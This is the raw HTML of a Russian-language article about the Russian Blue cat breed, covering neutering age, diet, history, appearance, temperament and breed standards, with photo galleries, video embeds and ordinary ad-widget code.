<p>Питомец не обидит ребёнка, даже если малыш будет сильно досаждать. Если кошка будет испытывать дискомфорт из-за чрезмерной активности детей, то она просто спрячется. Других обитателей дома эти коты тоже не обидят. Русская кошка открыта для общения с любым живым существом, поэтому голубой питомец не тронет хорька и черепаху. Кот не будет вылавливать рыбок из аквариума. Максимум — изучение плавающих через стекло.</p>
<h2>Кастрация и стерилизация</h2>
<p>Кастрация/стерилизация — это операция по удалению половых желёз. Проводится такая процедура в ряде случаев:</p>
<ul>
<li>заводчиком (если животное не допускается к разведению);</li>
<li>владельцем домашнего питомца (если не нужны котята);</li>
<li>по медицинским показаниям.</li>
</ul>
<p>По инициативе заводчика можно стерилизовать ту кошку, которая не является носителем чистого фенотипа. Например, если у кошки белое пятнышко в окрасе или есть сомнения в её породистости. Чтобы не «портилась» чистота породы, кошка с нарушениями не должна рожать. То же самое касается и котов. Владелец домашней кошки может инициировать стерилизацию, чтобы кошка не мучилась во время течек. Женское здоровье самки стараются сохранить в тех случаях, когда от неё ждут котят. А если хозяину такое пополнение не нужно, то кошку стерилизуют. А котов стерилизуют по той причине, что они метят территорию (из-за этого в квартире может быть сильный неприятный запах).</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/9/d/c/9dcc218ae3ed2a258e42444955b12c58.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/9/d/c/9dcc218ae3ed2a258e42444955b12c58.jpeg" alt="" /></noscript></p>
<p>русские голубые коты — очень эффектные животные, но как и любые другие коты, они могут метить территорию</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="8c16861d-c717-4c8a-8365-3d952708da7e"></div></div>

<h3>В каком возрасте рекомендуется делать</h3>
<p>Если речь идёт о котятах в питомнике, то владелец организации может организовать стерилизацию даже у маленьких котят (3–4 месяца). Но это не совсем правильно. Операцию по удалению половых желёз рекомендуется проводить после формирования внутренних органов. Если, например, внутренние системы кота ещё не сформировались полностью, то после операции они сформируются неправильно. На практике стерилизовать кошек начинают примерно с 8–9 месяцев.</p>
<h2>Питание</h2>
<p>В еде кошки не привередливы, но имея прекрасный аппетит и зная слабости своих хозяев, злоупотребляют этим и выклянчивают у них различные лакомства.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/6/5/4/654651a995e7cb4af55dc4891ab5661a.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/6/5/4/654651a995e7cb4af55dc4891ab5661a.jpeg" alt="" /></noscript></p>
<p>Рекомендуемый рацион:</p>
<ul>
<li>сырая нежирная говядина (необходимо обдать кипятком);</li>
<li>мясо птицы;</li>
<li>вареная морская рыба;</li>
<li>молочные продукты (творог, сыр, ряженка).</li>
</ul>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/3/b/9/3b9128f923f2ed0cf4f0c4fdce53b9a9.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/3/b/9/3b9128f923f2ed0cf4f0c4fdce53b9a9.jpeg" alt="" /></noscript></p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344824'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344824,
                containerId: 'containerId344824'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Котятам, кормящим материям и кошкам, ожидающим потомство, полезны нежирные сливки и козье молоко.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/c/8/e/c8e509366cf1c6b193b90760e36f7ce4.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/c/8/e/c8e509366cf1c6b193b90760e36f7ce4.jpeg" alt="" /></noscript></p>
<p>В качестве добавок можно давать сваренный яичный желток и минимальное количество сухого корма самого высокого качества.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/f/e/a/feaad69ae850283eedbc7c13e65391a9.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/f/e/a/feaad69ae850283eedbc7c13e65391a9.jpeg" alt="" /></noscript></p>
<p>Многие любители кошек приучают своих питомцев к рисовой, гречневой и геркулесовой каше.</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="dd01c108-6fa1-4fdd-b3dd-aba2e71407a1"></div></div>

<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/1/8/f/18feeb65f35e147f50a832982baed6fa.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/1/8/f/18feeb65f35e147f50a832982baed6fa.jpeg" alt="" /></noscript></p>
<h2>История породы</h2>
<p>Русские голубые родом из северных регионов России и Скандинавии. Эта порода известна также и под другими названиями: мальтийская кошка, испанская голубая, архангельская кошка. Детали происхождения русских голубых известны не полностью, хотя многие считают их родиной российские Архангельские острова. </p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='26516,26517,26518,26519,26520,26521,26522,26523,26524,26525'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-26476 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/8/a586e4a288fffd15a63ac8c185c0d0aa.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/8/a586e4a288fffd15a63ac8c185c0d0aa.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание внешности и характера породы, уход за питомцем и его содержание, выбор котёнка, отзывы владельцев, фото кота" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/8/a586e4a288fffd15a63ac8c185c0d0aa.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/5/8/a586e4a288fffd15a63ac8c185c0d0aa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание внешности и характера породы, уход за питомцем и его содержание, выбор котёнка, отзывы владельцев, фото кота" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/5/3/453f579dd8b8222631a62309a3ceb1a0.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/5/3/453f579dd8b8222631a62309a3ceb1a0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, описание породы, характер, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/5/3/453f579dd8b8222631a62309a3ceb1a0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/5/3/453f579dd8b8222631a62309a3ceb1a0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, описание породы, характер, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/8/4f8b7d099a3ce9683afdf07d2813db54.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/8/4f8b7d099a3ce9683afdf07d2813db54.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка фото, описание и характер породы, цена котят, отзывы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/8/4f8b7d099a3ce9683afdf07d2813db54.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/8/4f8b7d099a3ce9683afdf07d2813db54.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка фото, описание и характер породы, цена котят, отзывы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/d/a/0da84061052212b339584db8839dcf55.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/d/a/0da84061052212b339584db8839dcf55.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: все о кошке, фото, описание породы, характер, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/d/a/0da84061052212b339584db8839dcf55.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/d/a/0da84061052212b339584db8839dcf55.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: все о кошке, фото, описание породы, характер, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/f/e7f4e7e30e03c307e43091700a6353d4.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/f/e7f4e7e30e03c307e43091700a6353d4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, цена котенка, характер и описание породы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/f/e7f4e7e30e03c307e43091700a6353d4.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/f/e7f4e7e30e03c307e43091700a6353d4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, цена котенка, характер и описание породы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/b/e/0be23e47ea9941fdc26c50cc1873e36c.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/b/e/0be23e47ea9941fdc26c50cc1873e36c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка — особенности породы | блог ветклиники &quot;беланта&quot;" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/b/e/0be23e47ea9941fdc26c50cc1873e36c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/b/e/0be23e47ea9941fdc26c50cc1873e36c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка — особенности породы | блог ветклиники &quot;беланта&quot;" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/6/4f61d38abfc9e3a110aa6bc693716800.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/6/4f61d38abfc9e3a110aa6bc693716800.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание породы, уход, цена котят и фото + отзывы владельцев" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/6/4f61d38abfc9e3a110aa6bc693716800.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/6/4f61d38abfc9e3a110aa6bc693716800.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание породы, уход, цена котят и фото + отзывы владельцев" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/8/2/c82d3772943bf4528c48d27e88260218.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/8/2/c82d3772943bf4528c48d27e88260218.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, цена, описание породы, характер, видео, питомники" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/8/2/c82d3772943bf4528c48d27e88260218.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/8/2/c82d3772943bf4528c48d27e88260218.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, цена, описание породы, характер, видео, питомники" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/0/ae0adf3de72af91ea31ee060eebc3280.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/0/ae0adf3de72af91ea31ee060eebc3280.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="ᐉ русская голубая кошка - описание пород котов - ➡ motildazoo.ru" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/0/ae0adf3de72af91ea31ee060eebc3280.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/0/ae0adf3de72af91ea31ee060eebc3280.jpeg" class="attachment-thumbnail size-thumbnail" alt="ᐉ русская голубая кошка - описание пород котов - ➡ motildazoo.ru" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/f/3/cf32281507df1c581fc732e82ecc22f5.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/f/3/cf32281507df1c581fc732e82ecc22f5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая порода кошек – описание и внешний вид, характер и поведение, содержание и кормление" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/f/3/cf32281507df1c581fc732e82ecc22f5.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/f/3/cf32281507df1c581fc732e82ecc22f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая порода кошек – описание и внешний вид, характер и поведение, содержание и кормление" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>В Европу эта кошка была завезена российскими моряками в 1800-х годах. Считается также, что русские голубые являются потомками кошек русских царей. В Америку русская голубая попала в начале 1900-х годов.</p>
<h3>Внешний вид</h3>
<p>Отличительная особенность русских голубых – шикарная шерсть, поражающая густотой и красотой. Она шелковистая на ощупь, напоминает мех тюленей. Если по шерсти русской голубой провести ладонью, на ней останется отпечаток пальцев. Шерсть окрашена в ярко голубой цвет с серебристыми кончиками, которые придают серебряный блеск. Глаза изумрудно-зелёного цвета. Подушечки лап сиренево-розового цвета. Сильно выделяющаяся область усов придаёт русским голубым улыбающийся вид. Уши большие, тело мускулистое, стройное, гибкое и грациозное. Это – пышущие здоровьем кошки, за которыми легко ухаживать. </p>
<p>Русские гоулбые при сбалансированном питании линяют мало. Однако весной и осенью всё же наблюдается ярко выраженный период линьки. Это – периоды сезонной смены шерсти. Хотя русские голубые кажутся серебристо-серыми, в их названии присутствует именно голубой цвет, так как шерсть отливает голубым оттенком.</p>
<h3>Характер</h3>
<p>Русские голубые сочетают в себе все самые лучшие качества кошек: игривость, любопытство, изящество, ум, красота. Русские голубые сильно привязываются к своему дому и его жильцам. Для проявления особой любви русские голубые обычно выбирают одного или двух членов семьи</p>
<p>
Если русская голубая выбрала именно вас, будьте готовы к долговременной преданности с её стороны и будьте готовы в ответ наделять её постоянным вниманием и заботой
</p>
<p>Русские голубые не проявляют большого внимания к другим людям, пока их потребности в любви и заботе восполняются выбранным ими человеком. Когда в доме появляются незнакомцы (гости), русская голубая становится замкнутой и старается не попадаться на глаза. Однако временами любопытство берёт верх над робостью, и кошка выходит, чтобы поближе рассмотреть гостей. Некоторым избранным гостям она может даже позволить погладить себя. Русские голубые отличаются хорошей памятью, поэтому, когда тот же гость снова придёт в дом, он будет сразу ею принят.<br />
Русские голубые – спокойные кошки с тихими, приятными голосами. Они неизменно поражают клоунскими выходками. Это – умные кошки, знающие как можно открывать шкафы и двери.  Русские голубые – понимающие и нетребовательные кошки. В минуты грусти будьте готовы к проявлению внимания со стороны кошки, желающей ободрить и успокоить.</p>
<p>Русские голубые плохо переносят изменения, поэтому постарайтесь свести изменения к минимуму. Это – чувствительные кошки, нежелательное поведение которых можно пресечь простым словом: «нет». Это – самодостаточные кошки, редко пребывающие в состоянии депрессии. Они умеют развлекаться самостоятельно и отличаются активностью. Русские голубые не умеют быстро прощать и забывать, поэтому старайтесь не обращаться с ними плохо.Русская голубая будет повсюду следовать за хозяином, чтобы при случае взгромоздиться ему на плечо и осыпать его лоб поцелуями. У русских голубых хорошо развита интуиция. Они прекрасно понимают, что маленький ребёнок не желает им зла. При грубом обращении со стороны детей, русские голубые стремятся убежать и спрятаться, а не наносить ответные удары. Однако ребёнка следует приучить относиться к кошке с уважением. Русские голубые также хорошо уживаются с собаками и кошками. </p>
<p>Поведение русских голубых крайне редко бывает агрессивным и непредсказуемым. Русской голубой можно полностью доверять и не бояться предательства с её стороны. Хотя исключения конечно бывают. Но в целом русские голубые – милые, нежные кошечки. Однако они не будут ластиться ко всем, и тереться о ногу каждого. Русская голубая будет вашим и только вашим питомцев все 24 часа в сутки. </p>
<p>Живут <a href="/cats/skolko-let-zivut-koty-i-koski.html">русские голубые кошки 10 -15 лет</a>.</p>
<p>Русские голубые кошки могут иметь только 2 окраса: серый и голубой. Были неоднократные попытки получить окрасы других оттенков, но они были безрезультатны.</p>
<p>Видео:</p>
<p>Если вам интересно, можете узнать более <a href="/cats/bambino-podrobno-o-porode-kosek-foto-i-video.html">подробно о породе кошек</a> русская голубая, просмотрев эти видео:</p>
<p><iframe loading="lazy" title="Русская голубая кошка: фото, описание породы, характер. Кошки русской голубой породы" width="700" height="394" src="https://www.youtube.com/embed/nxM5AsCDFqA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>https://youtube.com/watch?v=tS0byOevHIs</p>
<p><iframe loading="lazy" title="Русская голубая" width="700" height="525" src="https://www.youtube.com/embed/1RDhAgkwImM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Вот некоторые питомники, где разводят данную породу кошек:</p>
<h2>Описание русской голубой кошки с фото</h2>
<p>Представители этой породы – обладатели изящного, гибкого тела. Они славятся королевской осанкой и красивой поступью. Другая особенность животных – мягкая, бархатная шубка с роскошным голубовато-пепельным окрасом.</p>
<p>Кот породы русская голубая</p>
<p>Различают 3 стандарта внешности русских голубых кошек:</p>
<ol>
<li>TICA (американский), согласно которому голова кошки должна иметь клиновидную форму. На ней расположены крупные ушные раковины, слегка наклонённые вперёд. Шерсть животного имеет насыщенный голубой окрас.</li>
<li>WCF (европейский). У кошек, согласно этому стандарту, должна быть плоская голова, если смотреть сбоку, а шерсть имеет однородный голубой оттенок с серебристым отблеском.</li>
<li>GCCF (английский). Голова укороченная в форме клина, а шерсть светло-голубая с эффектом сильверинга.</li>
</ol>
<h3>Внешность – требования к экстерьеру</h3>
<p>Как выглядит кот породы русская голубая, рассмотрим на примере стандарта, утверждённого Всемирной федерацией кошек. Изучать описание удобнее вместе с фото:</p>
<ul>
<li>вес взрослого самца составляет 4,5–5 кг, самки – 3,8–4,3 кг;</li>
<li>плоская голова среднего размера с плавными линиями;</li>
<li>прямой широкий нос плавно переходит в линию лба;</li>
<li>небольшой подбородок находится на одной вертикали с кончиком носа;</li>
<li>уши среднего размера, у основания широкие, на концах – заострённые, расположены далеко друг от друга;</li>
<li>мочка носа серо-голубая;</li>
<li>большие глаза миндалевидной формы с выразительным, умным взглядом;</li>
<li>цвет глаз – зелёный;</li>
<li>костяк тонкий, туловище среднего размера, крепкое, немного удлинённое, с хорошо развитой мускулатурой;</li>
<li>шея длинная, но из-за густого покрова кажется укороченной;</li>
<li>лапы стройные, удлинённые, подушечки округлой формы;</li>
<li>на передних лапах по 5 пальцев, на задних – по 4;</li>
<li>подушечки лилового оттенка;</li>
<li>хвост широкий у основания, постепенно сужающийся к концу, густо покрытый короткой шёрсткой.</li>
</ul>
<p>Шерсть русской голубой кошки не прилегает к телу, волоски расположены почти под прямым углом. Они имеют мягкую структуру и на ощупь напоминают бархат. По европейскому стандарту окрас должен быть однородный голубой с лёгким оттенком серебра.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='26526,26527,26528,26529,26530,26531,26532,26533,26534,26535'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-26476 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/c/6/ac60689fcb2fc5df4568b38a00976c12.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/c/6/ac60689fcb2fc5df4568b38a00976c12.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, цена котенка, интересные факты, описание породы, история выведения" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/c/6/ac60689fcb2fc5df4568b38a00976c12.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/c/6/ac60689fcb2fc5df4568b38a00976c12.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, цена котенка, интересные факты, описание породы, история выведения" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/2/c/f2c00fdd2121600c298bb4dcfec9ab79.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/2/c/f2c00fdd2121600c298bb4dcfec9ab79.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стоит ли заводить русскую голубую кошку — плюсы и минусы породы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/2/c/f2c00fdd2121600c298bb4dcfec9ab79.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/2/c/f2c00fdd2121600c298bb4dcfec9ab79.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стоит ли заводить русскую голубую кошку — плюсы и минусы породы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/b/4/eb492fec495e3192d96080408c8f93bd.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/b/4/eb492fec495e3192d96080408c8f93bd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка (100 фото): описание внешности и характеристика породы домашней кошки, уход за ней" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/b/4/eb492fec495e3192d96080408c8f93bd.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/b/4/eb492fec495e3192d96080408c8f93bd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка (100 фото): описание внешности и характеристика породы домашней кошки, уход за ней" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/b/1/8b12c77b6739172db7d55d93a59b0028.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/b/1/8b12c77b6739172db7d55d93a59b0028.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/b/1/8b12c77b6739172db7d55d93a59b0028.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/b/1/8b12c77b6739172db7d55d93a59b0028.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
